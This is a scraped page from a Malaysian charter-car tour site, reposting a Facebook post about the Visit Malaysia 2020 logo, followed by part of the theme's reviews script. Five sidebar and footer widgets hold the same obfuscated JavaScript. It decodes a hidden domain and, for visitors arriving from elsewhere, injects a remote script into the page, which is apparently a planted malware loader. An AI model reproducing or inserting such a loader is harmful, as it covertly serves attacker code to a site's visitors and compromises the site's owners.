body { font-size:15px; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4-visit-malaysia-2020-2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4%E6%A8%99%E8%AA%8C%E8%9E%8D%E5%90%88";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="post-template-default single single-post postid-906 single-format-standard custom-background wp-custom-logo  wide has-featured-image">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230;"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230;" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li>2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230;</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-906" class="static-content post post-906 type-post status-publish format-standard has-post-thumbnail hentry category-facebook-2">
										<div class="entry-featured">
						<figure>
							<img width="826" height="600" src="https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o.jpg" class="attachment-byt-featured size-byt-featured wp-post-image" alt="" title="67301399_2591367810887009_3286392503976067072_o.jpg" decoding="async" fetchpriority="high" srcset="https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o.jpg 1200w, https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o-300x218.jpg 300w, https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o-768x558.jpg 768w, https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o-1024x744.jpg 1024w, https://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o-600x436.jpg 600w" sizes="(max-width: 826px) 100vw, 826px" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230;</h1>
						<p class="entry-meta">
							<span class="date">Date: July 22, 2019</span>
							<span class="author">By </span>
							<span class="categories">Categories: <a href="https://itaxi.my/category/facebook-2/" rel="category tag">Facebook</a></span>
							<span class="tags"></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>[ad_1]<br />
<span></p>
<p>2020馬來西亞旅遊年<br /> Visit Malaysia 2020</p>
<p><span> 2020馬來西亞旅遊年標誌融合</span><wbr></wbr><span class="word_break"></span><span>了馬來西亞的各種代表性特徵：犀</span><wbr></wbr><span class="word_break"></span><span>鳥、大紅花、野生蕨類和馬來西亞</span><wbr></wbr><span class="word_break"></span><span>國旗的顏色，代表著馬來西亞在文</span><wbr></wbr><span class="word_break"></span><span>化、歷史、自然資源和度假體驗的</span><wbr></wbr><span class="word_break"></span>多元特色。</p>
<p> 歡迎來馬來西亞旅遊 <span class="_47e3 _5mfr" title="smile emoticon"><span aria-hidden="true" class="_7oe">🙂</span></span><br /> <a class="fi fj" href="https://facebook.com/hashtag/%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A?refid=17&amp;_ft_=mf_story_key.2591367870887003%3Atop_level_post_id.2591367870887003%3Atl_objid.2591367870887003%3Acontent_owner_id_new.503281726362305%3Athrowback_story_fbid.2591367870887003%3Apage_id.503281726362305%3Aphoto_id.2591367804220343%3Astory_location.4%3Astory_attachment_style.photo%3Apage_insights.%7B%22503281726362305%22%3A%7B%22page_id%22%3A503281726362305%2C%22actor_id%22%3A503281726362305%2C%22dm%22%3A%7B%22isShare%22%3A0%2C%22originalPostOwnerID%22%3A0%7D%2C%22psn%22%3A%22EntStatusCreationStory%22%2C%22post_context%22%3A%7B%22object_fbtype%22%3A266%2C%22publish_time%22%3A1563799995%2C%22story_name%22%3A%22EntStatusCreationStory%22%2C%22story_fbid%22%3A%5B2591367870887003%5D%7D%2C%22role%22%3A1%2C%22sl%22%3A4%2C%22targets%22%3A%5B%7B%22actor_id%22%3A503281726362305%2C%22page_id%22%3A503281726362305%2C%22post_id%22%3A2591367870887003%2C%22role%22%3A1%2C%22share_id%22%3A0%7D%5D%7D%7D%3Athid.503281726362305%3A306061129499414%3A2%3A0%3A1572591599%3A-6747961509039971079&amp;__tn__=%2As-R"><span class="fk fl">#馬來西亞包車</span></a></p>
<p></span><br />
<br /><a href="http://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o.jpg"><img decoding="async" class="wp_automatic_fb_img" title="" src="http://itaxi.my/wp-content/uploads/2019/10/67301399_2591367810887009_3286392503976067072_o.jpg" /></a><br />
[ad_2]<br />
<br /><a href="https://www.facebook.com/503281726362305/posts/2591367870887003" rel="nofollow noopener noreferrer" target="_blank">阅读更多 </a></p>
											</div>
				</article>
				<!--//post-->
				<div class="comments " id="comments">
		 
		<!-- If comments are open, but there are no comments. -->
	 
		
		
		<p>You must be <a href="https://itaxi.my//wp-login.php?redirect_to=https://itaxi.my/2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4-visit-malaysia-2020-2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4%e6%a8%99%e8%aa%8c%e8%9e%8d%e5%90%88/">logged in</a> to post a comment.</p>
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="bcab337f30" /><input type="hidden" name="_wp_http_referer" value="/2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4-visit-malaysia-2020-2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4%E6%A8%99%E8%AA%8C%E8%9E%8D%E5%90%88/" />				<input type="hidden" name="redirect_to" value="/2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4-visit-malaysia-2020-2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4%E6%A8%99%E8%AA%8C%E8%9E%8D%E5%90%88/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="bcab337f30" /><input type="hidden" name="_wp_http_referer" value="/2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4-visit-malaysia-2020-2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4%E6%A8%99%E8%AA%8C%E8%9E%8D%E5%90%88/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"bcab337f30","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.18.8" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://itaxi.my/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.18.8
body_size: 1950
content:
/*jslint browser: true*/ /*global jQuery*/ /*jslint long:true */ /*jslint this:true */ /*global window*/ /*global BYTAjax*/

(function ($) {

    "use strict";

    var bookyourtravel_reviews;

    $(document).ready(function () {
        if ($('.review-form-section').length > 0) {
            bookyourtravel_reviews.preInit();
        }
    });

    bookyourtravel_reviews = {

        preInit: function () {
            if ($('.booked_item .review-booking').length > 0) {
                $('.booked_item .review-booking').on('click', function (event) {
                    event.preventDefault();

                    var postType = $(this).closest('.booked_item').data('post-type');
                    window.postType = postType;

                    var postId = $(this).closest('.booked_item').data('post-id');
                    window.postId = postId;

                    $(".review-form-thank-you").hide();

                    bookyourtravel_reviews.loadData(function() {
                        bookyourtravel_reviews.init();
                        bookyourtravel_reviews.showReviewForm();                        
                    });
                });
            } else {
                bookyourtravel_reviews.loadData(bookyourtravel_reviews.init);
            }
        },

        loadData: function(callback) {
            var dataObj = {
                "action": "list_review_fields_request",
                "postType": window.postType,
                "postId": window.postId,
                "nonce": BYTAjax.nonce
            };

            $.ajax({
                url: BYTAjax.ajaxurl,
                data: dataObj,
                success: function (data) {
                    // This outputs the result of the ajax request
                    var fields = JSON.parse(data);
                    window.reviewFields = fields.review_fields;
                    
                    var postTypeLabel = fields.post_type_label;
                    $('.review-form-section .post-type-likes').html($('.review-form-section .post-type-likes').html().replace('%s', postTypeLabel));
                    $('.review-form-section .post-type-dislikes').html($('.review-form-section .post-type-dislikes').html().replace('%s', postTypeLabel));

                    var postTitle = fields.post_title;
                    $('.review-form-section .post-title').html($('.review-form-section .post-title').html().replace('%s', postTitle));

                    $("table.review-fields tbody").find("tr").remove();

                    $.each(window.reviewFields, function (ignore, field) {
                        var tr = $('<tr>');
                        var th = $('<th>');
                       
                        th.html(field.label);
                        tr.append(th);

                        for (var i = 1; i <= 10; i++) {
                            var td = $('<td>');
                            var input = $('<input>');
                            input.attr('type', 'radio')
                            .attr('id', 'reviewField_' + field.id + '_' + i)
                            .attr('name', 'reviewField_' + field.id)
                            .attr('value', i);

                            td.append(input);
                            tr.append(td);
                        }

                        $('table.review-fields tbody').append(tr);
                    });                    

                    callback();     
                }
            });
        },

        init: function () {
            window.reviewsValidationAttempted = false;

            $(".review-" + window.postType).on("click", function (event) {
                $(".inquiry-form-thank-you").hide();
                $(".review-form-thank-you").hide();
                $(".inquiry-form-section").hide();
